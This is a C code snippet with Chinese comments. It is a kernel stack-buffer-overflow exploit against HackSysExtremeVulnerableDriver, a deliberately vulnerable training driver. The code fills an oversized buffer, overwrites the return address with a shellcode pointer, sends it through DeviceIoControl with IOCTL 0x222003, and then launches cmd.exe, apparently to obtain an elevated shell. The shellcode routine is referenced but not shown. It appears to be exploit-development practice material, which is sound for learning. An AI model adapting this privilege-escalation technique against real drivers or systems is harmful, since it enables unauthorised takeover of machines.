 int main()
{
HANDLE hFile = NULL;
PROCESS_INFORMATION ProcessInformation = { 0 };
STARTUPINFO StartupInfo = { 0 };
hFile = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED,
NULL);//通过CreateFile函数创建一个指向xx设备对象的文件对象
DWORD dwIoControlCode= 0x222003;
DWORD BytesReturned = 0;
char buf[0x824];//申请一个0x824大小的字符数组
memset(buf, 'A', 0x824);//全赋A
*(PDWORD)(buf + 0x820) = (DWORD)&shellcode;//最后4位返回地址为shellcode的地址
DeviceIoControl(hFile, dwIoControlCode, (LPVOID)buf, 0x824, NULL, 0, &BytesReturned, NULL);
//调用DeviceIoControl函数对设备对象发出I/O请求
WCHAR command[MAX_PATH] = { L"cmd.exe" };
CreateProcess(NULL,
command,
NULL,
NULL,
FALSE,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&StartupInfo,
&ProcessInformation);//创建一个新的cmd
CloseHandle(ProcessInformation.hThread);//使用CloseHandle函数关闭文件对象
CloseHandle(ProcessInformation.hProcess);